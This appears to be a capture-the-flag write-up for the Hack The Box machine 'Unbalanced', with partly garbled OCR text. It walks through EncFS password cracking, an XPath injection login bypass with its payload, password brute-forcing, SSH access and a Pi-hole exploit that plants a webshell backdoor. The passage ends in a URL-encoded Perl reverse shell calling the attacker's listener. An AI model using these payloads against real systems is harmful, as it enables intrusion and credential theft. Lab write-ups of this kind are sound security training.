# **Unbalanced**

===================

| UNBALANCED 10.10.10.200 | =================== °€. **40 POINTS Unbalanced HARD** 

# **InfoGathering**



# **SERVICES**



#### **SSH**

[\*] SSH-2.0-OpenSSH\_7.9p1 Debian-10+deb10u2

**PORT** STATE SERVICE 22/tcp open ssh ssh-auth-methods: Supported authentication methods: publickey password ssh-hostkey: 2048 a2:76:5c:b0:88:6f:9e:62:e8:83:51:e7:cf:bf:2d:f2 (RSA) 256 d0:65:fb:f6:3e:11:b1:d6:e6:f7:5e:c0:15:0c:0a:77 (ECDSA) 256 5e:2b:93:59:1d:49:28:8d:43:2c:c1:f7:e3:37:0f:83 (ED25519) ssh-publickey-acceptance: Accepted Public Keys: No public keys accepted

#### **RSYNC**

# Connect to rsync telnet 10.10.10.200 873 # List contents of directory @RSYNCD**:** 31.0 #list

#### **SCREENSHOT EVIDENCE OF ENUMERATED CONTENTS**

li:~/HTB/Boxes/Unbalanced# telnet 10.10.10.200 873 Trying 10.10.10.200 ... Connected to 10.10.10.200. Escape character is '^]'. @RSYNCD: 31.0 @RSYNCD: 31.0 #list EncFS-encrypted configuration backups conf\_backups @RSYNCD: EXIT Connection closed by foreign host.

Download the rsync files in the directory

rsync -av rsync**://**10.10.10.200**/**conf\_backups files

### **SQUID-PROXY**

# **Gaining Access**

The description of the config backups directory tells me the files are encrypted. I found a way to decrypt a password for the EncFS type **REFERENCE**: https://security.stackexchange.com/questions/98205/breaking-encfs-given-encfs6-xml

# Convert the EncFS folder to a format john can crack python **/**usr**/**share**/**john**/**encfs2john.py **/**root**/**HTB**/**Boxes**/**Unbalanced**/**files**/** > **/**root**/**HTB**/**Boxes**/**Unbalanced**/** encfs6.xml.john

#### # Crack the password

john --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt **/**root**/**HTB**/**Boxes**/**Unbalanced**/**encfs6.xml.john

#### **PASSWORD**: bubblegum

**SCREENSHOT EVIDENCE OF CRACKED PASSWORD**<br>| reotakali:~/HTB/Boxes/Unbalanced# python /usr/share/john/encfs2john.py /root/HTB/Boxes/Unbalanced/files/ > /root/HTB/Boxes/Unb<br>| rootakali:~/HTB/Boxes/Unbalanced# john --wordlist Using default input encoding: UTF-8 Loaded 1 password hash (EncFS [PBKDF2-SHA1 128/128 AVX 4x AES]) Cost 1 (iteration count) is 580280 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status bubblegum 1g 0:00:00:13 DONE (2020-08-04 14:09) 0.07616g/s 54.83p/s 54.83c/s 54.83C/s bambam..marissa Use the "--show" option to display all of the cracked passwords reliably Session completed

I used that password to read the file encrypted files

# Install command apt-get **install** encfs -y # Decrypt files encfsctl **export** files decrypt EncFS Password**:** bubblegum

#### **SCREENSHOT EVIDENCE OF DECRYPTED FILES**

**Mkali:~/HTB/Boxes/Unbalanced#** encfsctl export files decrypt EncFS Password: directory decrypt does not exist. The directory "decrypt" does not exist. Should it be created?  $(y, N)$  y

I grepped for passwords and found one in squid.conf

**grep** -n pass **/**root**/**HTB**/**Boxes**/**Unbalanced**/**decrypt**/**\*

# RESULT cachemgr passwd Thah\$Sh1 menu pconn mem diskd fgdncache filedescriptors objects vm objects counters 5min 60min histograms cbdata sbuf events

#### **SCREENSHOT EVIDENCE OF DISCOVERED PASSWORD**

squid.conf:8305:# **cachemgr\_pa** <mark>ıss</mark>wd disable all squid.conf:8307:# No password. Actions which r squid.conf:8308:cachemgr\_pas swd Thah\$Sh1 menu squid.conf:8309:**cachemgr\_** <mark>s</mark>wd disable all

I was also able to find a subdomain by grepping the assumed hostname

**grep** -n unbalanced.htb **/**root**/**HTB**/**Boxes**/**Unbalanced**/**decrypt**/**\*

Knowing that port 3128 is running a Squid HTTP Proxy and knowing the password in the Squid.conf file it is safe to assume I may have access to it. This enumerated a few more subdomains and host names

#### **SCREENSHOT EVIDENCE OF CONNECTION TO SQUID**

i:~/HTB/Boxes/Unbalanced/decrypt# squidclient -h 10.10.10.200 -w 'Thah\$Sh1' mgr:fqdncache HTTP/1.1 200 OK Server: squid/4.6 Mime-Version: 1.0 Date: Tue, 04 Aug 2020 18:32:40 GMT Content-Type: text/plain; charset=utf-8 Expires: Tue, 04 Aug 2020 18:32:40 GMT Last-Modified: Tue, 04 Aug 2020 18:32:40 GMT X-Cache: MISS from unbalanced X-Cache-Lookup: MISS from unbalanced:3128 Via: 1.1 unbalanced (squid/4.6) Connection: close FQDN Cache Statistics: FQDNcache Entries In Use: 10 FQDNcache Entries Cached: 10 FQDNcache Requests: 1438 FQDNcache Hits: 0 FQDNcache Negative Hits: 676 FQDNcache Misses: 762 FODN Cache Contents: **Address** Flg TTL Cnt Hostnames 10.10.14.24 N 051 0  $N - 1167$ 10.10.14.25  $\boldsymbol{\theta}$ 127.0.1.1  $H - 001$ 2 unbalanced.htb unbalanced  $:: 1$  $H - 001$ 3 localhost ip6-localhost ip6-loopback  $H - 001$ 1 intranet-host2.unbalanced.htb 172.31.179.2  $H - 001$ 1 intranet-host3.unbalanced.htb 172.31.179.3  $H - 001$ 1 localhost 127.0.0.1 1 intranet.unbalanced.htb 172.17.0.1  $H - 001$  $ff@2::1$  $H - 001$ 1 ip6-allnodes  $H - 001$  $ff@2::2$ 1 ip6-allrouters

I added the newly discovered hosts to /etc/hosts **CONTENTS OF /etc/hosts**



I created a Foxey Proxy using the information to see if that allows me to access

#### **SCREENSHOT OF FOXEY PROXY SETTINGS**

NOTE: The password was not needed here. I connected to the proxy without it





#### **SCREENSHOT EVIDENCE OF CONNECTION TO http://10.10.10.200**

### **ERROR**

#### The requested URL could not be retrieved

The following error was encountered while trying to retrieve the URL: http://10.10.10.200/

#### **Access Denied.**

Access control configuration prevents your request from being allowed at this time. Please contact your service provider if you feel this is incorrect.

Your cache administrator is webmaster.

Generated Tue, 04 Aug 2020 18:37:16 GMT by unbalanced (squid/4.6)

I was able to connect to the hostname I discovered **LOGIN PAGE: http://intranet.unbalanced.htb/intranet.php**

#### **SCREENSHOT EVIDENCE OF LOGIN PAGE**



I did not find anything at http://172.31.179.2/ or http://172.31.179.3/

I found the server has a load balancer at http://172.31.179.1/

# **SCREENSHOT EVIDENCE OF LOAD BALANCER**



# Host temporarily taken out of load balancing for security maintenance.

Going to http://172.31.179.1/intranet.php I get the same login page as http://intranet.unbalanced.htb

To better examine these pages I added Squid as an upstream proxy in Burp

### **SCREENSHOT EVIDENCE OF PROXY BURP CONFIG**

Enter the details of the upstream proxy rule. You can use wildcards to specify destination hosts (\* matches zero or more characters, ? matches any character except a dot). Leave the proxy host blank to connect directly for the specified destination host.



When attempting to sign in to http://172.31.179.1/intranet.php I receive an error message "Invalid Credentials" This error does not show up on http://intranet.unbalanced.htb/intranet.php.

This tells me http://172.31.179.1 is attempting to process my creds and that there is a difference between the sites.

In Burp I noticed XHTML is being used. This may be open to an XPath injection. This is similar to a SQL injection only it returns XML database info instead of SQL data. The format is similar but a little different **REFERENCE**: https://owasp.org/www-community/attacks/XPATH\_Injection

I was able to bypass authentication by using **USER**: tobor' or  $1=2$  or 'a'='a **PASS**: tobor' or 1=2 or 'a'='a

#### **SCREENSHOT EVIDENCE OF RETURNED XML DATA**

# Rita Fubelli

rita@unbalanced.htb

Role: HR Manager

jim

# Jim Mickelson

jim@unbalanced.htb

Role: Web Designer

bryan

# **Bryan Angstrom**

bryan@unbalanced.htb

Role: System Administrator

sarah

# Sarah Goodman

sarah@unbalanced.htb

Role: Team Leader

Using a "Cluster Bomb" attack in Burp I brute force the passwords **RESOURCE**: https://www.youtube.com/watch?v=5wyvpJa9LdU&t=390

#### **CRACKED PASSWORDS**

**USER**: rita PASS: password01!

**USER**: jim PASS: stairwaytoheaven

**USER**: bryan PASS: ireallyl0vebubblegum!!!

**USER**: sarah PASS: sarah4evah

Bryan was the only one with SSH access

**ssh** -p 22 bryan@unbalanced.htb password**:** ireallyl0vebubblegum**!!!**

#### **SCREENSHOT EVIDENCE OF SSH ACCESS**

li:~/HTB/Boxes/Unbalanced# ssh -p 22 bryan@unbalanced.htb The authenticity of host 'unbalanced.htb (10.10.10.200)' can't be established. ECDSA key fingerprint is SHA256:aiHhPmnhyt434Qvr9CpJRZOmU7m1R1LI29c11na1obY. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'unbalanced.htb,10.10.10.200' (ECDSA) to the list of known hosts. bryan@unbalanced.htb's password: Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86\_64

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Tue Aug 4 11:32:53 2020 from 10.10.14.25 bryan@unbalanced: $~5$ |

I was then able to read the user flag

**cat /**home**/**bryan**/**user.txt # RESULTS 808879a8415824075222163eeea42bab

#### **SCREENSHOT EVIDENCE OF USER FLAG**

bryan@unbalanced:~\$ ip a | grep ens160 2: ens160: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 inet 10.10.10.200/24 brd 10.10.10.255 scope global ens160 bryan@unbalanced:~\$ hostname unbalanced bryan@unbalanced:~\$ id uid=1000(bryan) gid=1000(bryan) groups=1000(bryan) bryan@unbalanced:~\$ cat /home/bryan/user.txt 12a4ca32fad47132ed8e892843280cc2  $bryan@unbalanced:~$$ 

### **USER FLAG: 808879a8415824075222163eeea42bab**

# **PrivEsc**

Inside bryans home directory is a file called TODO. This file tells me instranet-host3 has a docker image and it is vulnerable to xpath like I exploited earlier. It also tells me PiHole is installed and listening on 127.0.0.1

I checked for neighboring machines and discovered a few

ip neigh

#### **SCREENSHOT EVIDENCE OF DISCOVERED NEIGHBORS**

bryan@unbalanced:/dev/shm/.tobor\$ ip neigh 172.31.11.3 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:0b:03 STALE 10.10.10.2 dev ens160 lladdr 00:50:56:b9:37:eb REACHABLE 172.31.179.1 dev br-742fc4eb92b1 lladdr 02:42:ac:1f:b3:01 STALE fe80::250:56ff:feb9:37eb dev ens160 lladdr 00:50:56:b9:37:eb router STALE

I then discovered the Pi-Hole server is on http://172.31.11.3

```
curl http://172.31.11.3/
```
#### **SCREENSHOT EVIDENCE OF DISCOVERED PIHOLE**

bryan@unbalanced:/dev/shm/.tobor\$ curl http://172.31.11.3

<html><head> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/> <link rel='stylesheet' href='/pihole/blockingpage.css' type='text/css'/> /head><body id='splashpage'><img src='/admin/img/logo.svg'/><br/><br/>>Pi $\prec$ b>hole</b>: Your black

Using the proxy I configured eariler I was able to access to PiHole server http://172.31.11.3/admin/

I was able to sign into the PiHole using the default password "admin"

**PASS**: admin

#### **SCREENSHOT EVIDENCE OF LOGGED IN PIHOLE**

# Pi-hole



Ξ

Being the proud owner of a Pi-Hole I noticed the version is not up to date. This can be seen at the bottom of the page

#### Pi-hole Version v4.3.2 Web Interface Version v4.3 FTL Version v4.3.1



I am reaching the Pi-Hole site through a proxy. In order to reach the site with the exploit I created a local ssh tunnel

**ssh** -L 81**:**172.31.11.3**:**80 bryan@unbalanced.htb password**:** ireallyl0vebubblegum**!!!**

Running the exploit did not give me a shell.

```
searchsploit -m linux/webapps/48519.py
python3 48519.py
# PROMPTS
[?] Please enter the IP address for Pi-Hole ([127.0.0.1]): 127.0.0.1:81
[?] Please enter the your (reachable) IP address to launch listeners ([127.0.0.1]): 10.10.14.26
[?] Please enter the password for Pi-Hole ([admin]): admin
Want to continue with exploitation? (Or just run cleanup)? [y/N]: y
Want root access? (Breaks the application!!) [y/N]: y
```
Reading through the exploit at line 226 I can see that a webshell should have been created.

#### **SCREENSHOT EVIDENCE IN EXPLOIT FOR WEBSHELL**

```
sAnswer = input(\overline{a}if \mathsf{s}Answer.lower() =: bRoot = True
else: bRoot = False
if bRoot:
    print('[!] Allright, going for the root shell')
    _sPayload =
    _thread.start_new_thread(startListener,(_sPayload,5,))
    doUpdate(sURL)
    ## Creating backdoor (2), overwriting teleporter.php
    sID2 = createBackdoor(sURL, 'teleporter.php
    ## Launch payload listener for a new 200 OK
    _thread.start_new_thread(startListener,('HTTP/1.1 200 OK\n\nCVE-2020-11108\n',5,))
    doUpdate(sURL)
```
I tested to see if the webshell exists. I was not returning any results using the webshell but teleporter.php appeared to exist.

Because this is a docker container and the Pi-Hole is written in PHP, python may not be installed on the container. I attempted to use perl for the reverse shell I URL encoded the payload in perl

```
perl%20-e%20%27use%20Socket%3B%24i%3D%2210.10.14.26%22%3B%24p%3D1337%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%
2Cgetprotobyperl%20-e%20%27use%20Socket%3B%24i%3D%2210.10.14.26%22%3B%24p%3D1337%3Bsocket(S%2CPF_INET%
2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif(connect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen
(STDIN%2C%22%3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%3E%26S%22)%3Bexec(%22%2Fbin%
